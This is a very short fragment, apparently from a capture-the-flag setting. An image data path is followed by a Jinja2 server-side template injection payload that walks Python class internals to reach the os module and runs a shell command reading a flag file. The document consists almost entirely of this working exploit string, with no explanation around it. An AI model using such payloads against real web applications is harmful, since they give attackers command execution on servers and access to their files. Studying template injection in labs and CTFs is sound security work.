 {{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('cat fl4g').read()}}